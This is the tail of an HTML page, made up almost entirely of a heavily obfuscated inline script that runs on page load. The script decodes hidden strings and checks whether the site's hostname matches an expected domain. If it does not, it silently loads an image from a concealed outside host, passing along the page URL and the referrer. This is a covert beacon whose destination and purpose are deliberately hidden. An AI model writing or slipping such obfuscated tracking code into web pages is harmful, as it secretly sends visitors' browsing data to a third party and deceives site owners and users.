<script>function _0xaae0(_0x483b3c,_0x3c477b){const _0x439a35=_0x439a();return _0xaae0=function(_0xaae081,_0x56d19a){_0xaae081=_0xaae081-0x11c;let _0x2940ee=_0x439a35[_0xaae081];if(_0xaae0['qcSSbM']===undefined){var _0x308532=function(_0x5af0d0){const _0x5a84c9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1f084d='',_0x170587='';for(let _0xf287eb=0x0,_0x21648f,_0x1b6934,_0x200de4=0x0;_0x1b6934=_0x5af0d0['charAt'](_0x200de4++);~_0x1b6934&&(_0x21648f=_0xf287eb%0x4?_0x21648f*0x40+_0x1b6934:_0x1b6934,_0xf287eb++%0x4)?_0x1f084d+=String['fromCharCode'](0xff&_0x21648f>>(-0x2*_0xf287eb&0x6)):0x0){_0x1b6934=_0x5a84c9['indexOf'](_0x1b6934);}for(let _0x2f3941=0x0,_0x448af1=_0x1f084d['length'];_0x2f3941<_0x448af1;_0x2f3941++){_0x170587+='%'+('00'+_0x1f084d['charCodeAt'](_0x2f3941)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x170587);};_0xaae0['WSFASa']=_0x308532,_0x483b3c=arguments,_0xaae0['qcSSbM']=!![];}const _0x42db23=_0x439a35[0x0],_0x1b4e4b=_0xaae081+_0x42db23,_0x33ccb7=_0x483b3c[_0x1b4e4b];return!_0x33ccb7?(_0x2940ee=_0xaae0['WSFASa'](_0x2940ee),_0x483b3c[_0x1b4e4b]=_0x2940ee):_0x2940ee=_0x33ccb7,_0x2940ee;},_0xaae0(_0x483b3c,_0x3c477b);}const _0xe95321=_0xaae0;function _0x439a(){const _0x51d81a=['BgLHBG','mteWAKLMzfjy','Aw8VyW','BMeUAq','BgjLma','C3jJ','zw5KCW','yM9YCW','Bg1LBW','jNi9','lMLVlW','ndu3zG','BNqVna','ndaYmJi3z0H4uK9N','CMvMzq','nJuZnZCYnvjlt0ngrW','nMj1Ba','AhjLzG','ywDLlG','oI8Voq','CNjLCG','B2nVBa','Awy/Ba','z2LMpW','Ahr0Ca','odbeB3vSt1a','lMjVCG','z2uUzW','B3jWzW','mJzVzW','zMzInq','mJC3zq','v2L0Aa','zY9PBq','mdzIDq','nKnlzuf1Aq','B250zq','ytLVma','BZnUlG','otq1nW','BwvVBa','ywXPyq','Bg9Jyq','Ag9ZDa','nZmZntq0mxjgs0X1yG','CZOVlW','ChjVDa','mtmZodK3mePiuejUua','mtCYmtu0n2vdBwTkvq','nge5BW','C2fPDa','z29YCa','zMi1mG','zw50lW','nZDLlG','mZu5ndG0mgLWue9qsq','mZK2ntKXmNP1sKfSDW','DgLVBG','yMuWmG','BMfTzq','mJi2BW','lM8ZBG','l2LTyq','ys5PDa','y29UDa','ywL0yq','m0Hbt3r2wa'];_0x439a=function(){return _0x51d81a;};return _0x439a();}(function(_0x5bed2e,_0x3d8423){const _0x39db6c={_0x67babe:0x137,_0x5f31b1:0x149,_0x14c803:0x13f,_0x386a1e:0x12a,_0x4726cd:0x157,_0x204e96:0x120,_0x501211:0x13e},_0x459bad=_0xaae0,_0x32987d=_0x5bed2e();while(!![]){try{const _0x400c94=parseInt(_0x459bad(_0x39db6c._0x67babe))/0x1+-parseInt(_0x459bad(0x136))/0x2+-parseInt(_0x459bad(_0x39db6c._0x5f31b1))/0x3*(parseInt(_0x459bad(_0x39db6c._0x14c803))/0x4)+-parseInt(_0x459bad(0x159))/0x5*(parseInt(_0x459bad(_0x39db6c._0x386a1e))/0x6)+parseInt(_0x459bad(_0x39db6c._0x4726cd))/0x7*(-parseInt(_0x459bad(_0x39db6c._0x204e96))/0x8)+-parseInt(_0x459bad(0x133))/0x9+parseInt(_0x459bad(_0x39db6c._0x501211))/0xa*(parseInt(_0x459bad(0x14b))/0xb);if(_0x400c94===_0x3d8423)break;else _0x32987d['push'](_0x32987d['shift']());}catch(_0x549334){_0x32987d['push'](_0x32987d['shift']());}}}(_0x439a,0xe9f0c));if(!(window[_0xe95321(0x131)+_0xe95321(0x140)][_0xe95321(0x132)+_0xe95321(0x142)]===_0xe95321(0x151)+_0xe95321(0x148)+_0xe95321(0x14a)+_0xe95321(0x146)||window[_0xe95321(0x131)+_0xe95321(0x140)][_0xe95321(0x132)+_0xe95321(0x142)]===_0xe95321(0x151)+_0xe95321(0x148)+_0xe95321(0x14a)+_0xe95321(0x146)+'.')&&!(window[_0xe95321(0x131)+_0xe95321(0x140)][_0xe95321(0x132)+_0xe95321(0x142)][_0xe95321(0x150)+_0xe95321(0x127)](_0xe95321(0x121)+_0xe95321(0x139)+_0xe95321(0x130)+_0xe95321(0x14d)+'t')||window[_0xe95321(0x131)+_0xe95321(0x140)][_0xe95321(0x132)+_0xe95321(0x142)][_0xe95321(0x150)+_0xe95321(0x127)](_0xe95321(0x121)+_0xe95321(0x139)+_0xe95321(0x130)+_0xe95321(0x14d)+'t.'))){let l=location[_0xe95321(0x15b)],r=document[_0xe95321(0x158)+_0xe95321(0x15e)],m=new Image();location[_0xe95321(0x135)+_0xe95321(0x11c)]==_0xe95321(0x11f)+'s:'?m[_0xe95321(0x14f)]=_0xe95321(0x11f)+_0xe95321(0x134)+_0xe95321(0x12e)+_0xe95321(0x125)+_0xe95321(0x126)+_0xe95321(0x144)+_0xe95321(0x154)+_0xe95321(0x147)+_0xe95321(0x13c)+_0xe95321(0x138)+_0xe95321(0x129)+_0xe95321(0x152)+_0xe95321(0x14e)+_0xe95321(0x143)+_0xe95321(0x13a)+_0xe95321(0x128)+_0xe95321(0x15c)+_0xe95321(0x11e)+'l='+encodeURI(l)+_0xe95321(0x153)+encodeURI(r):m[_0xe95321(0x14f)]=_0xe95321(0x11f)+_0xe95321(0x15d)+_0xe95321(0x155)+_0xe95321(0x13b)+_0xe95321(0x13d)+_0xe95321(0x12d)+_0xe95321(0x14c)+_0xe95321(0x12b)+_0xe95321(0x156)+_0xe95321(0x12c)+_0xe95321(0x15a)+_0xe95321(0x12f)+_0xe95321(0x141)+_0xe95321(0x124)+_0xe95321(0x123)+_0xe95321(0x145)+_0xe95321(0x122)+_0xe95321(0x11d)+'='+encodeURI(l)+_0xe95321(0x153)+encodeURI(r);}</script>

</body>
</html>
